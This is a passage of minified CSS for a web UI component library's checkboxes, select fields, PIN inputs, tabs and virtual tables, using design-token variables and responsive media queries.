.bn-checkbox-icon{color:var(--color-BasicBg);border-color:var(--color-PrimaryText);background-color:var(--color-PrimaryText)}.bn-checkbox.disabled{cursor:not-allowed;color:var(--color-DisableText)}.bn-checkbox.disabled:not(.checked) .bn-checkbox-icon{border-color:var(--color-DisableText);background-color:var(--color-Line)}.bn-checkbox.disabled.checked .bn-checkbox-icon{opacity:.5}.bn-checkbox__circle .bn-checkbox-icon{border-radius:var(--radii-circle)}.bn-checkbox-icon{color:transparent;border:1px solid;border-color:var(--color-IconNormal);background-color:transparent;border-radius:2.5px;flex:none;justify-content:center;align-items:center;margin:2.5px;font-size:13px;display:inline-flex}.bn-checkbox.data-size-lg .bn-checkbox-icon{border-radius:3px;margin:3px;font-size:16px}.bn-checkbox.data-size-lg.bn-checkbox__circle .bn-checkbox-icon{border-radius:var(--radii-circle)}.bn-checkbox.data-size-sm .bn-checkbox-icon{border-radius:2px;margin:2px;font-size:10px}.bn-checkbox.data-size-sm.bn-checkbox__circle .bn-checkbox-icon{border-radius:var(--radii-circle)}@media only screen and (min-width:768px){.bn-checkbox{font-size:14px;font-weight:400;line-height:22px}}.bn-subscript{cursor:pointer;color:var(--color-PrimaryText);border-radius:var(--radii-m);padding:7px var(--space-l);text-align:center;box-shadow:inset 0 0 0 1px var(--color-InputLine);min-width:56px;font-size:14px;font-weight:400;line-height:22px;position:relative;overflow:hidden}.bn-subscript.data-size-small{border-radius:var(--radii-s);width:40px;padding:3px 5px;font-size:12px;font-weight:400;line-height:18px}.bn-subscript.checked{box-shadow:inset 0 0 0 1.5px var(--color-PrimaryText)}.bn-subscript.checked .bn-subscript-icon{color:var(--color-CardBg);background:var(--color-PrimaryText)}.bn-subscript.disabled{color:var(--color-DisableText);box-shadow:inset 0 0 0 1px var(--color-DisableBtn)}.bn-subscript-icon{z-index:11;color:transparent;border-bottom-left-radius:var(--radii-m);background:0 0;justify-content:center;align-items:center;width:14px;height:14px;font-size:9px;display:inline-flex;position:absolute;top:0;right:0}.bn-subscript-rtl .bn-subscript-icon{border-bottom-left-radius:unset;border-bottom-right-radius:var(--radii-m);left:0;right:auto}@media only screen and (min-width:768px){.bn-subscript{font-size:14px;font-weight:400;line-height:22px}.bn-subscript:hover:not(.disabled){box-shadow:inset 0 0 0 1.5px var(--color-PrimaryText)}}.bn-select-field{cursor:pointer;grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);width:100%;height:40px;color:var(--color-PrimaryText);padding-left:var(--space-s);padding-right:var(--space-s);border-radius:var(--radii-m);transition-property:all;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base);flex-wrap:nowrap;display:flex}.bn-select-field.data-size-huge{border-radius:var(--radii-l);height:56px}.bn-select-field.data-size-huge .bn-select-field-input,.bn-select-field.data-size-huge .bn-select-field-placeholder{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.bn-select-field.data-size-huge .bn-select-field-input,.bn-select-field.data-size-huge .bn-select-field-placeholder{font-size:16px;font-weight:500;line-height:24px}}.bn-select-field.data-size-large{border-radius:var(--radii-l);height:48px}.bn-select-field.data-size-large.data-multi{min-height:48px}.bn-select-field.data-size-large .bn-select-field-input,.bn-select-field.data-size-large .bn-select-field-placeholder{font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.bn-select-field.data-size-large .bn-select-field-input,.bn-select-field.data-size-large .bn-select-field-placeholder{font-size:16px;font-weight:500;line-height:24px}}.bn-select-field.data-size-small{height:32px}.bn-select-field.data-size-small.data-multi{min-height:32px}.bn-select-field.data-size-small .bn-select-field-arrow{font-size:16px}.bn-select-field.data-size-tiny{border-radius:var(--radii-s);height:24px}.bn-select-field.data-size-tiny.data-multi{min-height:24px}.bn-select-field.data-size-tiny .bn-select-field-arrow{font-size:16px}.bn-select-field.data-filled{background-color:var(--color-Input);border:1px solid transparent}.bn-select-field.data-line{border:1px solid var(--color-InputLine)}.bn-select-field.data-borderless{grid-gap:0;border:none;gap:0;padding:0}.bn-select-field.active>.bn-select-field-arrow{transform:rotate(180deg)}.bn-select-field.disabled{color:var(--color-TertiaryText);background-color:var(--color-Line);border-color:transparent;position:relative}.bn-select-field.disabled:before{content:"";z-index:11;cursor:not-allowed;position:absolute;top:0;bottom:0;left:0;right:0}@media only screen and (min-width:768px){.bn-select-field.disabled{color:var(--color-DisableText)}}.bn-select-field.disabled .bn-select-field-input,.bn-select-field.disabled .bn-select-field-placeholder,.bn-select-field.disabled .bn-select-field-arrow{color:var(--color-DisableText)}.bn-select-field.disabled.data-borderless{background-color:transparent}.bn-select-field.data-multi{max-width:336px;height:auto;min-height:40px}.bn-select-field.data-multi>.bn-select-field-input{grid-row-gap:var(--space-3xs);row-gap:var(--space-3xs);grid-column-gap:var(--space-xs);-moz-column-gap:var(--space-xs);column-gap:var(--space-xs);margin:var(--space-2xs)0;flex-wrap:wrap;display:flex}.bn-select-field.data-multi>.bn-select-field-input .bn-select-field-block{font-size:12px;font-weight:400;line-height:18px}.bn-select-field-prefix{flex:none;display:inline-flex}.bn-select-field-action{flex:none;align-items:center;display:inline-flex}.bn-select-field-arrow{color:var(--color-IconNormal);transition-property:transform;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base);flex:none;font-size:20px;display:inline-flex}.bn-select-field-input{text-overflow:ellipsis;white-space:nowrap;flex:1;font-size:14px;font-weight:500;line-height:22px;overflow:hidden}.bn-select-field-input .data-label-input{justify-content:space-between;width:100%;display:inline-flex}.bn-select-field-input .data-label-input .data-label{color:var(--color-SecondaryText)}.bn-select-field-placeholder{color:var(--color-IconNormal)}@media only screen and (min-width:768px){.bn-select-field-input{font-size:14px;font-weight:500;line-height:22px}.bn-select-field-input .data-label-input .data-label{color:var(--color-TertiaryText)}.bn-select-field.data-multi>.bn-select-field-input .bn-select-field-block{font-size:12px;font-weight:400;line-height:18px}.bn-select-field:hover:not(.disabled):not(.data-borderless){border:1px solid var(--color-PrimaryYellow)}}.bn-select-overlay{width:100%;padding-top:var(--space-xs);padding-bottom:var(--space-xs)}.bn-select-overlay-search{width:100%;padding:0 var(--space-xs)var(--space-xs);flex-direction:column;display:flex}.bn-select-overlay-search .bn-textField{width:100%}.bn-select-overlay-search .bn-textField input{flex-grow:1;width:0}.bn-select-overlay-options{--scroll-pad:1px;--scroll-size:6px;max-height:260px;overflow-y:auto}.bn-select-overlay-options .bn-select-option-group:not(:first-child) .bn-select-option-group-title{border-top:.5px solid var(--color-Line)}.bn-select-overlay-empty{padding:var(--space-2xs)var(--space-m);font-size:14px;font-weight:400;line-height:22px;display:flex}.bn-select-overlay__drawer{--search-field-height:60px;padding:0}.bn-select-overlay__drawer .bn-select-overlay-search-close{grid-gap:var(--space-m);justify-content:space-between;align-items:center;gap:var(--space-m);padding:var(--space-3xs)var(--space-m);padding-top:var(--space-s);flex-direction:row}.bn-select-overlay__drawer .bn-select-overlay-search-close .bn-textField{height:34px}.bn-select-overlay__drawer .bn-select-overlay-search-close-btn{font-size:16px;font-weight:500;line-height:24px}.bn-select-overlay__drawer .bn-select-overlay-search .bn-button{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;padding:0}.bn-select-overlay__drawer .bn-select-overlay-search+.bn-select-overlay-options{max-height:calc(100vh - var(--search-field-height) - 80px)}.bn-select-overlay__drawer .bn-select-overlay-options{max-height:calc(100vh - 80px)}@media only screen and (min-width:768px){.bn-select-overlay-options{max-height:520px}.bn-select-overlay-empty{font-size:14px;font-weight:400;line-height:20px}}.bn-select-option{cursor:pointer;padding:var(--space-2xs)var(--space-xs);color:var(--color-SecondaryText);font-size:14px;font-weight:400;line-height:22px}.bn-select-option:active{background-color:var(--color-Input);color:var(--color-PrimaryText)}.bn-select-option.icon{grid-gap:var(--space-xs);justify-content:space-between;align-items:center;gap:var(--space-xs);display:flex}.bn-select-option.icon svg,.bn-select-option.icon .bn-svg{font-size:16px}.bn-select-option.active{color:var(--color-PrimaryText);font-size:14px;font-weight:500;line-height:22px}.bn-select-option.disabled{cursor:not-allowed;background-color:inherit;color:var(--color-DisableText)}.bn-select-option-group-title{color:var(--color-TertiaryText);margin:0 var(--space-xs);padding:var(--space-3xs)0;font-size:12px;font-weight:400;line-height:18px}.bn-select-option__drawer{color:var(--color-PrimaryText);padding:var(--space-m);font-size:16px;font-weight:500;line-height:24px}.bn-select-option__drawer.active,.bn-select-option__drawer:active{color:var(--color-PrimaryText);font-size:16px;font-weight:500;line-height:24px}.bn-select-option__drawer.icon svg,.bn-select-option__drawer.icon .bn-svg{font-size:20px}.bn-select-option.multi{padding:var(--space-2xs)var(--space-xs);align-items:center;display:flex}@media only screen and (min-width:768px){.bn-select-option{font-size:14px;font-weight:400;line-height:22px}.bn-select-option.active{font-size:14px;font-weight:500;line-height:22px}.bn-select-option:hover:not(.disabled){background-color:var(--color-Input);color:var(--color-PrimaryText)}.bn-select-option-group-title{font-size:12px;font-weight:400;line-height:18px}}.bn-select-field-block{cursor:auto;grid-gap:var(--space-4xs);align-items:center;gap:var(--space-4xs);padding:2px var(--space-2xs);border-radius:var(--radii-xs);background-color:var(--color-Input);display:inline-flex}.bn-select-field-block-value{text-overflow:ellipsis;white-space:nowrap;max-width:70px;overflow:hidden}.bn-select-field-block-remove{cursor:pointer;color:var(--color-IconNormal);font-size:12px}@media only screen and (min-width:768px){.bn-select-field-block-remove:hover{color:var(--color-SecondaryText)}}.bn-select-bubble.bn-select-bubble__stacked>.bn-bubble-content{max-width:none;padding:0;overflow:visible}.bn-select-bubble__line .bn-select-stacked-branch>.bn-select-stacked-panel{border:1px solid var(--color-Line)}.bn-select-stacked{--select-stacked-panel-min-width:112px;--select-stacked-panel-max-width:none;display:block;position:relative}.bn-select-stacked-panel{min-width:var(--select-stacked-panel-min-width);max-width:var(--select-stacked-panel-max-width);padding:var(--space-xs)0;box-sizing:border-box}.bn-select-stacked-branch{z-index:1;position:absolute;top:0;left:0}.bn-select-stacked-branch>.bn-select-stacked-panel{width:-webkit-max-content;width:-moz-max-content;background-color:var(--color-CardBg);border-radius:var(--radii-2l);width:max-content;box-shadow:var(--shadow-shadow2)}.bn-select-stacked-list{--scroll-pad:1px;--scroll-size:6px;max-height:260px;overflow-y:auto}@media only screen and (min-width:768px){.bn-select-stacked-list{max-height:520px}}.bn-select-stacked-option{cursor:pointer;grid-gap:var(--space-4xs);justify-content:space-between;align-items:center;gap:var(--space-4xs);padding:var(--space-2xs)var(--space-xs);color:var(--color-SecondaryText);font-size:14px;font-weight:500;line-height:22px;display:flex}.bn-select-stacked-option-label{word-break:break-word;flex:1 0;min-width:0}.bn-select-stacked-option-suffix{flex-shrink:0;align-items:center;display:flex}.bn-select-stacked-option-suffix svg,.bn-select-stacked-option-suffix .bn-svg{font-size:16px}.bn-select-stacked-option.active,.bn-select-stacked-option.expanded{color:var(--color-PrimaryText)}.bn-select-stacked-option.expanded{background-color:var(--color-WidgetSecondaryBg)}.bn-select-stacked-option:active{background-color:var(--color-WidgetSecondaryBg);color:var(--color-PrimaryText)}.bn-select-stacked-option.disabled{cursor:not-allowed;background-color:inherit;color:var(--color-DisableText)}@media only screen and (min-width:768px){.bn-select-stacked-option{font-size:14px;font-weight:500;line-height:22px}.bn-select-stacked-option:hover:not(.disabled){background-color:var(--color-WidgetSecondaryBg);color:var(--color-PrimaryText)}}.bn-select-bubble,.bn-select-bubble>.bn-bubble-content{min-width:112px}.bn-select__full,.bn-select__full:not(.bn-tooltips-web)>.bn-tooltips,.bn-select__full:not(.bn-tooltips-web)>.bn-tooltips>.bn-bubble-content{width:100%}.bn-select .bn-bubble-content{overflow:auto}.bn-select-bubble .bn-bubble-content{border-radius:var(--radii-2l)}.bn-select-bubble__line .bn-bubble-content{border:1px solid var(--color-Line)}.bn-pin{grid-gap:var(--space-m);gap:var(--space-m);color:var(--color-PrimaryText);background:0 0;flex-wrap:nowrap;align-items:center;display:inline-flex;position:relative}.bn-pin.disabled{color:var(--color-TertiaryText);position:relative}.bn-pin.disabled:before{content:"";z-index:11;cursor:not-allowed;position:absolute;top:0;bottom:0;left:0;right:0}@media only screen and (min-width:768px){.bn-pin.disabled{color:var(--color-DisableText)}}.bn-pin__line .bn-pin-item{border-color:transparent;border-bottom-color:var(--color-InputLine);background-color:transparent;border-radius:0}.bn-pin__line .bn-pin-item.cursor{border-color:transparent;border-bottom-color:var(--color-PrimaryYellow)}.bn-pin__line.data-error .bn-pin-item{border-color:transparent;border-bottom-color:var(--color-Error)}.bn-pin-item{background-color:var(--color-Input);border:1px solid transparent;border-radius:3px;justify-content:center;align-items:center;width:45px;height:50px;font-size:16px;font-weight:500;line-height:24px;display:inline-flex;position:relative}.bn-pin-item.cursor{border-color:var(--color-PrimaryYellow)}.bn-pin-item.cursor:after{content:"|";color:var(--color-PrimaryYellow);font-weight:400;animation:1s infinite blink}.bn-pin-item.cursor.full:before{opacity:0;content:"|";color:var(--color-PrimaryYellow);font-weight:400}.bn-pin-input{color:transparent;caret-color:transparent;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;z-index:1;background:0 0;border:none;outline:none;position:absolute;top:0;bottom:0;left:0;right:0;position:absolute!important}.bn-pin-item{z-index:2}@media only screen and (min-width:768px){.bn-pin{grid-gap:var(--space-s);gap:var(--space-s)}.bn-pin-item{border-radius:4px;width:48px;height:48px;font-size:24px;font-weight:600;line-height:32px}.bn-pin-item:hover{border-color:var(--color-PrimaryYellow)}}.bn-tab{--bn-tab-default-color:var(--color-SecondaryText);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;grid-gap:var(--space-2xs);justify-content:center;align-items:center;gap:var(--space-2xs);padding:var(--space-2xs)var(--space-m);color:var(--bn-tab-default-color);flex:none;font-size:14px;font-weight:500;line-height:22px;transition:all .15s linear;display:inline-flex;position:relative}.bn-tab__primary.data-size-large,.bn-tab__primary-gray.data-size-large{padding:var(--space-2xs)var(--space-xl);font-size:20px;font-weight:400;line-height:28px}.bn-tab__primary.data-size-small,.bn-tab__primary-gray.data-size-small{padding:3px var(--space-2xs);border-radius:var(--radii-s)}.bn-tab__default.data-size-large,.bn-tab__default-breakline.data-size-large{height:64px;font-size:16px;font-weight:500;line-height:24px}.bn-tab__default.data-size-small,.bn-tab__default-breakline.data-size-small{height:32px;font-size:12px;font-weight:400;line-height:16px}.bn-tab__vertical.data-size-large{padding:var(--space-s)var(--space-m);border-left:4px solid transparent;border-right:4px solid transparent}.bn-tab__round.data-size-large{padding:var(--space-2xs)var(--space-xl);font-size:16px;font-weight:500;line-height:24px}.bn-tab.data-font-1{font-size:20px;font-weight:500;line-height:28px}.bn-tab.data-font-2{font-size:16px;font-weight:500;line-height:24px}.bn-tab.data-font-3{font-size:14px;font-weight:500;line-height:22px}.bn-tab.data-font-4{font-size:12px;font-weight:500;line-height:18px}.bn-tab.data-font-4.bn-tab__segment-filled{padding:3px var(--space-mm);border-radius:5px}@media only screen and (min-width:768px){.bn-tab.data-font-1{font-size:20px;font-weight:500;line-height:28px}.bn-tab.data-font-2{font-size:16px;font-weight:500;line-height:24px}.bn-tab.data-font-3{font-size:14px;font-weight:500;line-height:22px}.bn-tab.data-font-4{font-size:12px;font-weight:500;line-height:18px}}.bn-tab__default.data-font-3,.bn-tab__default-breakline.data-font-3{grid-gap:var(--space-mm);gap:var(--space-mm)}.bn-tab__segment-filled.data-font-4{border-radius:var(--radii-s);padding:2px}.bn-tab-badge-wrap{flex:none}@media only screen and (max-width:767px){.bn-tab-badge-wrap .bn-badge.bn-badge__string{font-size:6px;line-height:8px}}.bn-tab__primary{padding:7px var(--space-m);border-radius:var(--radii-m)}.bn-tab__primary.active{color:var(--color-PrimaryYellow);background-color:var(--color-BadgeBg)}.bn-tab__primary-gray{padding:7px var(--space-m);border-radius:var(--radii-m)}.bn-tab__primary-gray.active{color:var(--color-PrimaryText);background-color:var(--color-Input)}.bn-tab__segment,.bn-tab__segment-outline{border-radius:var(--radii-s);min-width:88px;color:var(--color-TertiaryText);padding:var(--space-4xs)var(--space-s);font-size:14px;font-weight:500;line-height:22px}.bn-tab__segment.active,.bn-tab__segment-outline.active{color:var(--color-PrimaryText);background-color:var(--color-Input)}.bn-tab__segment-filled{border-radius:var(--radii-s);color:var(--color-SecondaryText);padding:2px var(--space-mm);flex-grow:1}.bn-tab__segment-filled.active{color:var(--color-PrimaryText);background-color:var(--color-Popup)}.bn-tab__third{grid-gap:var(--space-4xs);gap:var(--space-4xs);border-radius:var(--radii-2xs);color:var(--color-SecondaryText);padding:var(--space-4xs)var(--space-3xs);font-size:12px;font-weight:400;line-height:16px}.bn-tab__third.active{color:var(--color-PrimaryText);background-color:var(--color-Input);font-size:12px;font-weight:500;line-height:16px}.bn-tab__default,.bn-tab__default-breakline{padding:0;padding-top:var(--space-2xs);border-bottom:3px solid transparent;padding-bottom:5px;font-size:16px;font-weight:500;line-height:24px}.bn-tab__default:after,.bn-tab__default-breakline:after{content:"";opacity:0;background-image:linear-gradient(to right,transparent calc(50% - 8px),var(--color-BtnBg)calc(50% - 8px),var(--color-BtnBg)calc(50% + 8px),transparent calc(50% + 8px));width:16px;height:3px;margin:0 auto;transition:opacity .15s linear;position:absolute;bottom:-3px}.bn-tab__default.active,.bn-tab__default-breakline.active{color:var(--color-PrimaryText)}.bn-tab__default.active:after,.bn-tab__default-breakline.active:after{opacity:1}.bn-tab__default.bn-tab-badge,.bn-tab__default-breakline.bn-tab-badge{padding-right:7px}.bn-tab__default.bn-tab-underline-long:after,.bn-tab__default-breakline.bn-tab-underline-long:after{background-image:none;background-color:var(--color-BtnBg);width:auto;left:0;right:0}.bn-tab__default.bn-tab-badge.bn-tab-underline-long:after,.bn-tab__default-breakline.bn-tab-badge.bn-tab-underline-long:after{right:7px}.bn-tab__default.bn-tab-no-underline:after,.bn-tab__default-breakline.bn-tab-no-underline:after{display:none}.bn-tab__vertical{padding:var(--space-2xs)var(--space-m);border-left:2px solid transparent;border-right:2px solid transparent}.bn-tab__vertical.active{color:var(--color-PrimaryText);border-left-color:var(--color-PrimaryYellow)}.bn-tab__buySell{border-radius:var(--radii-xs);flex:1;min-width:60px;margin:-1px;padding:0;font-size:14px;font-weight:500;line-height:22px;transition-duration:0s}.bn-tab__buySell:nth-child(odd).active{color:var(--color-RedGreenBgText);background-color:var(--color-Buy)}.bn-tab__buySell:nth-child(odd).active:after{z-index:1;content:"";background-color:inherit;border-radius:0 0 0 var(--radii-xs);width:17px;height:17px;position:absolute;right:-7px;transform:rotate(-135deg)}.bn-tab__buySell:nth-child(2n).active{color:var(--color-RedGreenBgText);background-color:var(--color-Sell)}.bn-tab__buySell:nth-child(2n).active:before{z-index:1;content:"";background-color:inherit;border-radius:0 0 0 var(--radii-xs);width:17px;height:17px;position:absolute;left:-7px;transform:rotate(45deg)}.bn-tab__buySell__gray:nth-child(n).active{color:var(--color-PrimaryText);background-color:var(--color-InputLine)}.bn-tab-rtl.bn-tab__buySell:nth-child(odd).active:after{border-radius:0 var(--radii-xs)0 0;left:-7px;right:auto}.bn-tab-rtl.bn-tab__buySell:nth-child(2n).active:before{border-radius:0 var(--radii-xs)0 0;left:auto;right:-7px}.bn-tab-rtl.bn-tab__default.bn-tab-badge,.bn-tab-rtl.bn-tab__default-breakline.bn-tab-badge{padding-right:unset;padding-left:7px}.bn-tab__round{color:var(--color-PrimaryText);border-radius:var(--radii-circle)}.bn-tab__round.active{color:var(--color-TextOnYellow);background-color:var(--color-BtnBg)}.bn-tab__secondary{border-radius:var(--radii-xs);min-width:90px;color:var(--color-PrimaryText);padding:var(--space-4xs)var(--space-2xs);font-size:12px;font-weight:400;line-height:16px}.bn-tab__secondary.active{color:var(--color-TextOnYellow);background-color:var(--color-BtnBg);font-size:12px;font-weight:500;line-height:16px}.bn-tab__card{border-bottom:4px solid var(--color-Input);height:44px;padding:var(--space-4xs)var(--space-3xs);border-radius:var(--radii-xs)var(--radii-xs)0 0;justify-content:start}.bn-tab__card.active{color:var(--color-PrimaryText);background-color:var(--color-BasicBg);border-bottom-color:var(--color-BasicBg)}@media only screen and (min-width:768px){.bn-tab,.bn-tab__segment,.bn-tab__segment-outline{font-size:14px;font-weight:500;line-height:22px}.bn-tab__third{font-size:12px;font-weight:400;line-height:16px}.bn-tab__third.active{color:var(--color-PrimaryText);background-color:var(--color-Input);font-size:12px;font-weight:500;line-height:16px}.bn-tab__default,.bn-tab__default-breakline{font-size:16px;font-weight:500;line-height:24px}.bn-tab__buySell{font-size:14px;font-weight:500;line-height:22px}.bn-tab__secondary{font-size:12px;font-weight:400;line-height:16px}.bn-tab__secondary.active{color:var(--color-TextOnYellow);background-color:var(--color-BtnBg);font-size:12px;font-weight:500;line-height:16px}}@media only screen and (min-width:768px) and (hover:hover) and (pointer:fine){.bn-tab__primary:hover{color:var(--color-PrimaryYellow);background-color:var(--color-BadgeBg)}.bn-tab__primary-gray:hover,.bn-tab__segment:hover,.bn-tab__segment-outline:hover{color:var(--color-PrimaryText);background-color:var(--color-Input)}.bn-tab__segment-filled:hover{color:var(--color-PrimaryText);background-color:var(--color-Popup)}.bn-tab__third:hover{color:var(--color-PrimaryText);background-color:var(--color-Input);font-size:12px;font-weight:500;line-height:16px}.bn-tab__default:hover,.bn-tab__default-breakline:hover{color:var(--color-PrimaryText)}.bn-tab__vertical:hover{color:var(--color-PrimaryText);background-color:var(--color-Input)}.bn-tab__round:hover{background-color:var(--color-Input)}.bn-tab__secondary:hover{color:var(--color-TextOnYellow);background-color:var(--color-BtnBg);font-size:12px;font-weight:500;line-height:16px}.bn-tab__card:hover{color:var(--color-PrimaryText)}}.bn-tab-list{scrollbar-width:none;grid-gap:var(--space-m);gap:var(--space-m);background:0 0;width:100%;display:flex;position:relative;overflow:auto}.bn-tab-list::-webkit-scrollbar{height:0!important}.bn-tab-list-wrapper{grid-gap:var(--space-m);align-items:center;gap:var(--space-m);width:100%;display:flex}.bn-tab-list-content{position:relative;overflow:auto}.bn-tab-list__primary.data-size-large,.bn-tab-list__primary-gray.data-size-large,.bn-tab-list__round.data-size-large{grid-gap:var(--space-xl);gap:var(--space-xl)}.bn-tab-list__round.data-size-small{grid-gap:0;gap:0}.bn-tab-list__third.data-size-large{grid-gap:var(--space-m);gap:var(--space-m)}.bn-tab-list__default.data-size-large,.bn-tab-list__default-breakline.data-size-large{grid-gap:var(--space-5xl);gap:var(--space-5xl)}.bn-tab-list__default.data-size-small,.bn-tab-list__default-breakline.data-size-small{grid-gap:var(--space-m);gap:var(--space-m)}.bn-tab-list.data-font-1{font-size:20px;font-weight:500;line-height:28px}.bn-tab-list.data-font-2{font-size:16px;font-weight:500;line-height:24px}.bn-tab-list.data-font-3{font-size:14px;font-weight:500;line-height:22px}.bn-tab-list.data-font-4{font-size:12px;font-weight:500;line-height:18px}.bn-tab-list.data-font-4.bn-tab__segment-filled{padding:3px var(--space-mm);border-radius:5px}@media only screen and (min-width:768px){.bn-tab-list.data-font-1{font-size:20px;font-weight:500;line-height:28px}.bn-tab-list.data-font-2{font-size:16px;font-weight:500;line-height:24px}.bn-tab-list.data-font-3{font-size:14px;font-weight:500;line-height:22px}.bn-tab-list.data-font-4{font-size:12px;font-weight:500;line-height:18px}}.bn-tab-list__default.data-font-3,.bn-tab-list__default-breakline.data-font-3{grid-gap:var(--space-mm);gap:var(--space-mm)}.bn-tab-list__segment-filled.data-font-4{border-radius:var(--radii-s);padding:2px}.bn-tab-list__secondary{grid-gap:2px;border-radius:var(--radii-xs);background-color:var(--color-Input);gap:2px}.bn-tab-list__segment{grid-gap:0;background-color:var(--color-Input);border-radius:var(--radii-xs);gap:0;padding-top:2px;padding-bottom:2px}.bn-tab-list__segment-outline{grid-gap:0;padding:var(--space-4xs);border-radius:var(--radii-m);border:1px solid var(--color-InputLine);gap:0}.bn-tab-list__segment-filled{grid-gap:1px;border-radius:var(--radii-m);background-color:var(--color-Input);gap:1px;padding:3px}.bn-tab-list__third{grid-gap:var(--space-4xs);gap:var(--space-4xs)}.bn-tab-list__card{background-color:var(--color-Input);padding:var(--space-4xs)var(--space-4xs)0}.bn-tab-list__default{grid-gap:var(--space-xl);gap:var(--space-xl)}.bn-tab-list__default-breakline{grid-gap:var(--space-xl);gap:var(--space-xl);border-bottom:1px solid var(--color-Line)}.bn-tab-list__vertical{grid-gap:0;flex-direction:column;gap:0;height:100%}.bn-tab-list__buySell{grid-gap:var(--space-s);gap:var(--space-s);border:1px solid var(--color-InputLine);border-radius:var(--radii-s);height:25px;overflow:visible}.bn-tab-list__primary,.bn-tab-list__primary-gray{grid-gap:var(--space-4xs);gap:var(--space-4xs)}.bn-tab-list-shadow{content:"";pointer-events:none;width:56px;height:100%;position:absolute;top:0}.bn-tab-list-shadow-left{background:linear-gradient(90deg,var(--color-BasicBg)0%,var(--color-BasicBg)calc(24px/2),transparent 100%);left:0}.bn-tab-list-shadow-left-arrow{font-size:24px;left:0}.bn-tab-list-shadow-right{background:linear-gradient(270deg,var(--color-BasicBg)0%,var(--color-BasicBg)calc(24px/2),transparent 100%);right:0}.bn-tab-list-shadow-right-arrow{font-size:24px;right:0}.bn-tab-list-arrow{content:"";cursor:pointer;height:100%;color:var(--color-IconNormal);font-size:24px;position:absolute;top:0}.bn-tab-list-arrow.data-font-3{font-size:16px}.bn-tab-list-arrow-left{left:0}.bn-tab-list-arrow-right{right:0}@media only screen and (min-width:768px){.bn-tab-list-arrow-left:hover,.bn-tab-list-arrow-right:hover{color:var(--color-PrimaryText)}}.bn-tab-pane:not(.active){display:none}.bn-tabs{flex-direction:column;width:100%;display:flex;position:relative}.bn-tabs__vertical{flex-direction:row}.bn-tabs__vertical>.bn-tab-list{flex:none}.bn-tabs__vertical>.bn-tab-pane-list{flex:1}.bn-virtual-table-wrapper{--transform-direction:1}.bn-virtual-table-wrapper__row-large{font-size:14px;font-weight:400;line-height:22px}.bn-virtual-table-wrapper__row-middle,.bn-virtual-table-wrapper__row-small{font-size:12px;font-weight:400;line-height:18px}.bn-virtual-table-wrapper__padding-compact .bn-virtual-table-row .bn-virtual-table-cell,.bn-virtual-table-wrapper__padding-compact .bn-virtual-table-header .bn-virtual-table-cell{--table-horizontal-padding:8px;--table-horizontal-padding-ends:8px}.bn-virtual-table-wrapper__padding-medium .bn-virtual-table-row .bn-virtual-table-cell,.bn-virtual-table-wrapper__padding-medium .bn-virtual-table-header .bn-virtual-table-cell{--table-horizontal-padding:12px;--table-horizontal-padding-ends:12px}.bn-virtual-table-wrapper__padding-hybrid .bn-virtual-table-row .bn-virtual-table-cell,.bn-virtual-table-wrapper__padding-hybrid .bn-virtual-table-header .bn-virtual-table-cell{--table-horizontal-padding:8px}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start,.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-start,.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-end,.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end{z-index:1}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start-last:after,.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-start-last:after,.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-end-first:before,.bn-virtual-table-wrapper-ping-end .bn-virtual-table-cell-fix-end-first:before{content:"";pointer-events:none;width:20px;position:absolute;top:0;bottom:-1px}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start-last:after{transform:translateX(calc(100%*var(--transform-direction)));box-shadow:inset calc(5px*var(--transform-direction))0 12px -4px var(--color-Line)}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start-last:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))):after{right:-1px}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start-last:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))):after{right:-1px}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start-last:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))):after{right:-1px}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start-last:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)):after{left:-1px}.bn-virtual-table-wrapper-ping-start .bn-virtual-table-cell-fix-start-last:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)):after{left:-1px}.bn-virtual-table-wrapper-ping-start 